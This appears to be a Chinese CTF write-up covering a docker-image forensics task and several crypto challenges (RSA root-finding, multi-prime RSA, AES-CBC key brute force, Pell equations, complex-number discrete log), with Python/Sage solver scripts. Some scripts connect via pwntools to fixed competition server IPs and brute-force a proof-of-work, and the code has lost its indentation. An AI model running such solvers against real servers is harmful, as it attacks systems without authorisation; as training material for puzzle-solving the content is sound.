换了apt源,又装了个nginx,可能nginx的www里有东西
直接docker save,把各OSI层拽出来看看
01da3848ca6779c0bd598f39d6f95207af92b91be77f97d3f5f21d7d0b202aae层里确实有/var/www/html/flag.html,但是只有个flag is removed
OSI层148ba1e1d9b5e9970fd2cab3ce9ca0c2d3343504d4af27603a0e1bb9543b13ba,发现root下有一histry文件夹,里面是用git做版本控制的目录
所以查看一下git histroy,reset到47a5ffbd63f271bc627af973d7a949232cfb47c6
之后wwwroot下有.flag.html.swp,看一下Hex就行
crypto
da Vinci after rsa
pa = 9749
pb = 11237753507624591
pc = 9127680453986244150392840833873266696712898279308227257525736684312919750469261
mas = GF(pa)(c).nth_root(5, all=True)
mbs = GF(pb)(c).nth_root(5, all=True)
mcs = GF(pc)(c).nth_root(5, all=True)
ms = []
for ma, mb, mc in itertools.product(mas, mbs, mcs):
m = ZZ(crt(list(map(ZZ,[ma,mb,mc])), [pa,pb,pc]))
assert power_mod(m, e, n) == c
ms.append(m)
rsa 解出来 flag{weadfa9987_adwd23123_454f}
https://blog.csdn.net/weixin_43713800/article/details/105109195
key = [1,28657,2,1,3,17711,5,8,13,21,46368,75025,34,55,89,610,377,144,233,1597,2584,4181,6765,10946,987]
fb = [1,1,2,3,5,8,13,21,34,55,89,144,233,377,610,987,1597,2584,4181,6765,10946,17711,28657,46368,75025]
c = b'weadfa9987_adwd23123_454f'
t0 = list(map(fb.index, key))
t1 = t0[:]
t0[t0.index(0)] = 1
t1[t1.index(0, t1.index(0)+1)] = 1
assert set(t0) == set(t1) == set(range(25))
bytes([c[t0[i]] for i in range(25)])
bytes([c[t1[i]] for i in range(25)])
elgaml_rsa
看不出来咋分解 secret
assert(len(flag)==36) 有点突兀, 可能有用
验证了下 secret 确实是 key.py 里那个
代码很像 2018 Code Blue lagalem
https://ctftime.org/writeup/10568
md, yafu直接分解, 前面一大串 elgamal 是个啥子
factors = [(42044128297, 6), (653551912583, 15), (104280142799213, 6), (28079229001363, 14), (232087313537, 5), (802576647765917, 7)]
for prime, order in factors:
assert isPrime(prime)
assert n % (prime**order) == 0
n //= prime**order
assert n == 1
res = []
for prime, order in factors:
mod = prime**order
phi = prime**order - prime**(order-1)
g = gcd(e, phi)
print(g, mod.bit_length())
if g == 2:
m2 = pow(c%mod, invert(e//g, phi), mod)
res.append((m2, mod))
m2 = crt([res[0][0],res[1][0]], [res[0][1], res[1][1]])
m = ZZ(sqrt(m2))
print(bytes.fromhex(hex(m).strip('0x')))
what_r_the_noise
看起来正态分布
r = remote('124.71.145.165', 9999)
def f():
r.sendlineafter(':', '2')
data = r.recvline().decode().strip()
return eval('[' + data + ']')
data = []
for _ in range(100):
data.append(f())
rnd_data = [round(sum([data[i][j] for i in range(len(data))])/len(data)) for j in range(len(data[0]))]
print(bytes(rnd_data))
会有点偏差, 但全英文, 相邻的字母试试就出了
ezAES
爆个 key, 解个cbc就好了
import itertools
from Crypto.Util.strxor import strxor
def chunks(data, bs=16):
return [data[i:i+bs] for i in range(0, len(data), bs)]
cipher = 'a8**************************b1a923**************************011147**************************6e094e**************************cdb1c7**********a32c412a3e7474e584cd72481dab9dd83141706925d92bdd39e4'.replace('*', '0')
cs = chunks(bytes.fromhex(cipher))
key0 = b'T0EyZaLRzQmNe2'
def decrypt_block(data):
global key
assert len(data) == 16
aes = AES.new(key, AES.MODE_ECB)
return aes.decrypt(data)
for a,b in itertools.product(range(256), repeat=2):
key = key0 + bytes([a, b])
h = hashlib.md5(key).hexdigest()
SECRET = binascii.unhexlify(h)[:10]
message = b'AES CBC Mode is commonly used in data encryption. What do you know about it?'+SECRET
message = pad(message)
ms = chunks(message)
if strxor(decrypt_block(cs[-1]), ms[-1])[-8:] == cs[-2][-8:]:
print(key)
break
for i in reversed(range(1, len(cs))):
print(i-1, i)
cs[i-1] = strxor(decrypt_block(cs[i]), ms[i])
iv = strxor(decrypt_block(cs[0]), ms[0])
print('gactf{%s}' % iv.decode())
square
转换成 pell equation (4y+3)^2 - 48x^2 = 1
def pellsD(d):
continuedFraction = []
ao = floor(numerical_approx(sqrt(d)))
decimal = numerical_approx(sqrt(d)) - floor(numerical_approx(sqrt(d)))
continuedFraction.append(ao)
finished = False
while finished == False:
continuedFraction.append(floor(numerical_approx(Integer(1)/decimal)))
if floor(numerical_approx(Integer(1)/decimal)) == Integer(2)*ao:
finished = True
else:
decimal = Integer(1)/decimal - floor(Integer(1)/decimal)
pList = [Integer(0),Integer(1)]
qList = [Integer(1),Integer(0)]
for i in continuedFraction:
p = i*pList[-Integer(1)] + pList[-Integer(2)]
pList.append(p)
q = i*qList[-Integer(1)] + qList[-Integer(2)]
qList.append(q)
if (pList[-Integer(2)]**Integer(2)) - d*(qList[-Integer(2)]**Integer(2)) == -Integer(1):
x = (pList[-Integer(2)]**Integer(2))+(qList[-Integer(2)]**Integer(2))*(d)
y = Integer(2)*(pList[-Integer(2)])*(qList[-Integer(2)])
return {'x': x, 'y': y}
else:
return {'x': pList[-Integer(2)], 'y': qList[-Integer(2)]}
data = []
res = list(pellsD(48).values())
k = res[0]
l = res[1]
lD = l * a
while len(data) < 100:
assert res[0]**2-48*res[1]**2 == 1
res = [k*res[0]+lD*res[1], l*res[0]+k*res[1]]
if res[0] % 4 == 3:
y = int((res[0]-3)//4)
x = int(res[1])
data.append((x, y))
import re
import string
from hashlib import md5
from pwn import *
context.log_level = 'debug'
def connect():
while True:
try:
r = remote('124.71.158.89', 8888)
break
except pwnlib.exception.PwnlibException:
sleep(1)
PoW = r.recvline().decode()
suffix, target_hexdigest = re.search(r'md5\(str\s\+\s(\w{4})\)\[0:5\]\s==\s(\w{5})', PoW).groups()
proof = iters.mbruteforce(lambda x: md5( (x+suffix).encode() ).hexdigest()[:5]==target_hexdigest, '0123456789abcdef', length=5, method='upto')
r.sendlineafter('Give me xxxxx: ', proof)
return r
r = connect()
for x, y in data:
r.sendlineafter('[>] x: ', str(x))
r.sendlineafter('[>] y: ', str(y))
r.interactive()
babycrypto
看起来像 diffie hellman over complex number
p 都不给咋整? 可能 mov?
m0leCon CTF 2020 Teaser — King Exchange
p = gcd(A[0]^2 + A[1]^2 - 1, B[0]^2 + B[1]^2 - 1)
p = factor(p)[-1][0]
assert is_prime(p)
F = GF(p)
R.<w> = PolynomialRing(F)
K.<w> = F.extension(w^2 + 1)
g_K = g[0] + g[1]*w
B_K = B[0] + B[1]*w
b = discrete_log(B_K, g_K)
print(b)
print(multiply(g, b) == B)



























发表评论
您还未登录,请先登录。
登录